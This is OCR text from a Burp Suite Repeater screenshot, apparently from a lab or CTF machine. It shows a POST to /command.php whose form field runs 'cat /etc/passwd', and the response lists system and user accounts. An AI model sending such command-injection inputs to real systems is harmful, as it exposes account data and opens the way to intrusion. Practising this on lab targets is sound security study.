 1
2
3
4
6:49
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < >
Target: http://192.168.110.132 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.110.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.110.132
10 Connection: close
11 Referer: http://192.168.110.132/command.php
12 Cookie: PHPSESSID=ui1d1vmiecbsj6q1hhl4a7v4l4
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /etc/passwd&submit=Run
Search...
0 matches
Response
Pretty Raw Hex Render
\n
/false
52 systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false
53 _apt:x:104:65534::/nonexistent:/bin/f
alse
54 messagebus:x:105:109::/var/run/dbus:/
bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin
/nologin
56 nginx:x:107:111:nginx
user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/
charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin
/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin
/bash
60 Debian-exim:x:108:112::/var/spool/exi
m4:/bin/false
61 </pre>
<p>
<a href='login.php'>
Return to the menu.
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 8
Done
2,587 bytes | 7 millis